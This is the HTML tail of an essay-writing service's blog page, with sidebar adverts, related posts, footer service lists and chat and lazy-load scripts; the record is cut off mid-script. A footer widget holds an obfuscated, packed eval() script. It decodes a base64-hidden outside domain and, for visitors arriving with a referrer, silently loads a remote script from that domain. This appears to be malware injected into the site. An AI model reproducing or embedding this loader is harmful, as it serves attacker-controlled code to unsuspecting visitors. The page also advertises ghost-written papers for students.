        </div>

                    <div class="page-sidebar sidebar-right -default">
                <aside id="secondary" class="widgets">
                    <section id="search-2" class="widget widget_search"><form role="search" class="search search-form" action="https://stepessays.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button aria-label="search" class="button -text search search-submit">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="position: sticky; top: 20px;  border: 2px solid orange; border-radius: 28px; padding: 20px 10px 20px 10px; margin: 5px; display: flex; align-items: center;" id="cta1">
        <div style="width: 100%;">
            <div style="display: flex; justify-content: space-between; align-items: center;">
                <h2 style="margin: 0; font-size: 25px; color: #4C1EEA; font-style: underline;">3 Hours</h2>
                
            </div>
            <p style="font-size: 18px;">We’ll write a <strong>100% plagiarism-free</strong> paper this fast!</p>
            <a href="/order" style="background: linear-gradient(to right, #FFA500, #FF4500); border: none; color: #fff; padding: 10px 20px; border-radius:20px; font-size: 15px; cursor: pointer;" onmouseover="this.style.background='linear-gradient(to right, #FF4500, #FFA500)'" onmouseout="this.style.background='linear-gradient(to right, #FFA500, #FF4500)'">Start Now</a>
        </div>
    </div></div></section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color:#cae9ff; border-radius: 28px; padding: 20px 10px; margin: 5px; display: flex; text-align:center; align-items: center;" id="cta1">
        <div style="width: 100%;">
            <img src="https://doessays.org/wp-content/uploads/2024/02/timer-removebg-preview.png" alt="Small Image" style="max-width: 60%; height: auto;">
                <h2 style="margin: 0; font-size: 22px; color:#335c67 ;">On Time Delivery</h2>
                
            <p style="font-size: 17px;"><strong>100% plagiarism-free paper.</strong> Get your customized and done in as little as 3 hours</p>
            <a href="/order" style="text-decoration: none; background: linear-gradient(to right, #1b4965, #5fa8d3); border: none; color: #fff; padding: 10px 18px; border-radius:20px; font-size: 15px; cursor: pointer;" onmouseover="this.style.background='linear-gradient(to right, #FF4500, #5fa8d3)'" onmouseout="this.style.background='linear-gradient(to right, #1b4965, #5fa8d3)'">Get Started</a>
        </div>
    </div></div></section>                </aside>
            </div>
            </div>
</div>
<div class="author-container">
	<div class="page-container">
		<div class="vc_row">
			<div class="vc_col-md-12">

				<div class="widget widget_ohio_widget_about_author"><div class="avatar -large"><img alt='Dr. Marcus' src='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/></div>
			<div class="content">
				<div class="details">
					<h6>Dr. Marcus</h6><span class="site">https://stepessays.com/</span>				</div>
				<div class="description">
									</div>
			</div>
			<div class="social-networks -contained -small">
							</div>
			</div>				
			</div>
		</div>
	</div>
</div>


<div class="sticky-nav">
	<div class="sticky-nav-thumbnail -fade-up"
				>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav-headline">
			<h6 class="title">
				Next Post			</h6>
			<div class="nav-group">
				<a class="icon-button prev -unlink" href="https://stepessays.com/how-to-overcome-writers-block/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8,16l1.4-1.4L3.8,9H16V7H3.8l5.6-5.6L8,0L0,8L8,16z"/></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
				<a class="icon-button next -unlink" href="https://stepessays.com/tips-for-crafting-a-stand-out-portfolio-a-guide/">
				    <i class="icon">
				    	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
				    	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
				    </i>
				</a>
			</div>
		</div>
		<a class="titles-typo -undash" href="https://stepessays.com/tips-for-crafting-a-stand-out-portfolio-a-guide/">
			Tips for crafting a stand out portfolio. A Comprehensive Guide.		</a>
	</div>
</div>


<div class="related-posts">
	<div class="page-container">
		<h4 class="heading-md title">
			Related Posts		</h4>
		<div class="vc_row archive-holder">
								<div class="vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
						
<div class="blog-item card -layout1 -contained -metro -no-media "  data-tilt=true data-tilt-perspective=6000>
	<a href="https://stepessays.com/research-and-brainstorming-techniques-for-essay/" data-cursor-class="cursor-link">
		<figure class="image-holder" >

			
			<div class="overlay-details -fade-up">
									<ul class="meta-holder -unlist">
						<li class="meta-item">
							<div class="avatar -small">
								<img alt='Dr. Marcus' src='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' decoding='async'/>							</div>
						</li>
						<li class="meta-item">
							<span class="prefix">Posted by</span>
							<span class="author">Dr. Marcus</span>
						</li>
					</ul>
							</div>
		</figure>
	</a>
	<div class="card-details -left">
					<div class="headline-meta -small-t">
									<div class="date">April 20, 2024</div>
													<span class="post-meta-estimate">7 min read					</span>
							</div>
				<div class="heading title">
			<h4 class="title">
								<a class="-unlink" href="https://stepessays.com/research-and-brainstorming-techniques-for-essay/">
					Mastering Effective Research and Brainstorming Techniques for Your Essay				</a>
			</h4>
		</div>
					<p>Introduction Effective research and brainstorming are...</p>
							<div class="category-holder -with-tag">
				
									<a class="tag -unlink" href="https://stepessays.com/category/essay-guide/">Essay Guide</a>
							</div>
				            <a class="button -text" href="https://stepessays.com/research-and-brainstorming-techniques-for-essay/">
			    Read More		        <i class="icon -right">
		        	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
		        	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
		        </i>
			</a>
        	</div>
</div>
					</div>
								<div class="vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
						
<div class="blog-item card -layout1 -contained -metro -no-media "  data-tilt=true data-tilt-perspective=6000>
	<a href="https://stepessays.com/how-to-conduct-structural-revisions-in-rewriting/" data-cursor-class="cursor-link">
		<figure class="image-holder" >

			
			<div class="overlay-details -fade-up">
									<ul class="meta-holder -unlist">
						<li class="meta-item">
							<div class="avatar -small">
								<img alt='Dr. Marcus' src='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b96dc760e68da79e83684b9d3d08fd7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo author-avatar' height='50' width='50' decoding='async'/>							</div>
						</li>
						<li class="meta-item">
							<span class="prefix">Posted by</span>
							<span class="author">Dr. Marcus</span>
						</li>
					</ul>
							</div>
		</figure>
	</a>
	<div class="card-details -left">
					<div class="headline-meta -small-t">
									<div class="date">April 18, 2024</div>
													<span class="post-meta-estimate">7 min read					</span>
							</div>
				<div class="heading title">
			<h4 class="title">
								<a class="-unlink" href="https://stepessays.com/how-to-conduct-structural-revisions-in-rewriting/">
					How to conduct structural revisions in rewriting stage. A Comprehensive Guide				</a>
			</h4>
		</div>
					<p>Introduction In the complex process of...</p>
							<div class="category-holder -with-tag">
				
									<a class="tag -unlink" href="https://stepessays.com/category/essay-guide/">Essay Guide</a>
							</div>
				            <a class="button -text" href="https://stepessays.com/how-to-conduct-structural-revisions-in-rewriting/">
			    Read More		        <i class="icon -right">
		        	<svg class="default" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M8 0L6.59 1.41L12.17 7H0V9H12.17L6.59 14.59L8 16L16 8L8 0Z"></path></svg>
		        	<svg class="minimal" width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 8C0 7.58579 0.335786 7.25 0.75 7.25H17.25C17.6642 7.25 18 7.58579 18 8C18 8.41421 17.6642 8.75 17.25 8.75H0.75C0.335786 8.75 0 8.41421 0 8Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M9.96967 0.71967C10.2626 0.426777 10.7374 0.426777 11.0303 0.71967L17.7803 7.46967C18.0732 7.76256 18.0732 8.23744 17.7803 8.53033L11.0303 15.2803C10.7374 15.5732 10.2626 15.5732 9.96967 15.2803C9.67678 14.9874 9.67678 14.5126 9.96967 14.2197L16.1893 8L9.96967 1.78033C9.67678 1.48744 9.67678 1.01256 9.96967 0.71967Z"></path></svg>
		        </i>
			</a>
        	</div>
</div>
					</div>
					</div>
	</div>
</div>




			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-19" class="widget widget_text"><h3 class="title widget-title">Disclaimer</h3>			<div class="textwidget"><p>We are a professional writing service that provides original papers. Our products include academic papers of varying complexity and other personalized services, along with research materials for assistance purposes only. All the materials from our website should be used with proper references.</p>
</div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="title widget-title">Quick</h3><ul id="menu-main-menu" class="menu"><li id="nav-menu-item-463161-6972373633479" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash main-menu-link item-title"><span>Our Services</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-463162-697237363349e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/essay-help/" class="menu-link -undash sub-menu-link "><span>Essay Help</span></a></li>
	<li id="nav-menu-item-466125-69723736334b8" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Research Writing</span></a></li>
	<li id="nav-menu-item-466127-69723736334ce" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Coursework Writing</span></a></li>
	<li id="nav-menu-item-466128-69723736334e1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Thesis Writing</span></a></li>
	<li id="nav-menu-item-466126-69723736334f3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Assignment Writing</span></a></li>
	<li id="nav-menu-item-466129-6972373633504" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Essay Writing</span></a></li>
	<li id="nav-menu-item-466130-6972373633515" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://stepessays.com/order/login/signup" class="menu-link -undash sub-menu-link "><span>Click for More Services</span></a></li>
</ul>
</li>
<li id="nav-menu-item-458654-697237363352b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://stepessays.com/how-it-works/" class="menu-link -undash main-menu-link item-title"><span>How It Works</span></a></li>
<li id="nav-menu-item-458692-6972373633540" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://stepessays.com/free-essays/" class="menu-link -undash main-menu-link item-title"><span>Free Essays</span></a></li>
<li id="nav-menu-item-462071-6972373633555" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://stepessays.com/hire-writer/" class="menu-link -undash main-menu-link item-title"><span>Hire Writer</span></a></li>
<li id="nav-menu-item-458650-6972373633569" class="mega-menu-item nav-item menu-item-depth-0 "><a href="/order/login" class="menu-link -undash main-menu-link item-title"><span>Login</span></a></li>
</ul></li>
<li id="text-20" class="widget widget_text"><h3 class="title widget-title">CONTACT US:</h3>			<div class="textwidget"><ul class="footer__section-content footer__text">
<li class="footer__section-item footer__section-item_contact footer__section-item_message">support@stepessays.com</li>
</ul>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-23" class="widget widget_text"><h3 class="title widget-title">Services</h3>			<div class="textwidget"><ul>
<li>Professional custom essay writing service for college students</li>
<li>Experienced writers for high-quality academic research papers</li>
<li>Affordable thesis and dissertation writing assistance online</li>
<li>Best essay editing and proofreading services with quick turnaround</li>
<li>Original and plagiarism-free content for academic assignments</li>
<li>Expert writers for in-depth literature reviews and case studies</li>
<li>Timely delivery of custom-tailored essays for any subject</li>
<li>Top-rated essay writing company for university assignments</li>
<li>Secure and confidential online academic writing services</li>
<li>24/7 support for questions about essay writing and revisions</li>
</ul>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-25" class="widget widget_text"><h3 class="title widget-title">Servics Offered</h3>			<div class="textwidget"><ul>
<li>Reliable assistance for complex and advanced academic projects</li>
<li>Custom-tailored essays to meet specific academic requirements</li>
<li>Boost your grades with expertly crafted essays on any topic</li>
<li>Student-friendly prices for high-quality academic writing services</li>
<li>Confidentiality and privacy guaranteed in online essay writing</li>
<li>Secure and efficient order process for custom essays</li>
<li>Essay writing service with transparent communication channels</li>
<li>Essay writing assistance for international and ESL students</li>
<li>Quality essays delivered on time, even under tight deadlines</li>
<li>Expert guidance for improving writing skills and academic performance</li>
</ul>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-26" class="widget widget_text"><h3 class="title widget-title">Services Offered</h3>			<div class="textwidget"><ul>
<li>Customized solutions for challenging argumentative essays</li>
<li>Professional help with analytical and expository writing</li>
<li>Guidance for writing persuasive and informative essays</li>
<li>APA and MLA formatting services for academic papers</li>
<li>Best website for comprehensive thesis and dissertation support</li>
<li>Trusted essay writing service with proven track record</li>
<li>Quality assurance for original content and flawless essays</li>
<li>Specialized assistance for urgent and last-minute essay requests</li>
<li>Essay writing experts for diverse academic disciplines</li>
<li>Secure online platform for ordering custom essays</li>
</ul>
</div>
		</li>
</ul>
				</div>
					</div>
	</div>

	
	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									© 2023, StepEssays. Made with passion by <a href="www.berack.dev" target="_blank">Berack</a>.								</div>
								<div class="-right">
									All right reserved.								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

		</div>

	
	
		</div>

	
	

	<div class="notification">
		<div class="alert -small -fixed -blur">
		    <p class="alert-message -unspace">
		    	We use cookies to give you the best experience.
		    						<a target="" href="#">
						Cookie Policy					</a>
					    	</p>
				        <button aria-label="close" class="icon-button -small">
	    		<i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path>
    </svg>
</i>
			</button>
		</div>
    </div>

	
	
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button aria-label="close" class="icon-button -light">
            <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path>
    </svg>
</i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>	
	
<div class="clb-popup search-popup">
	<div class="close-bar">
		<button aria-label="close" class="icon-button -light">
		    <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path>
    </svg>
</i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://stepessays.com/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button aria-label="search" class="button -text search search-submit">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>	</div>
</div>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fb8ce26a1d54c18d8ebe337/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
